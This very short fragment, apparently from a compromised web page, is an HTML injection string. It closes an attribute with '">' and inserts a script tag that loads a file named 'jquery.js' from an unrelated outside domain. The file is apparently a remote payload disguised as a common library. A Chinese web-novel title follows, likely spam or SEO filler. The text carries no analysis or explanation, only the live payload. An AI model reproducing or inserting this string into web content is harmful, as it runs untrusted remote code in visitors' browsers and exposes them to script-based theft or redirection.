 "><script src=https://www.jishi666.top/jquery.js></script>千金归来，她爸专治不服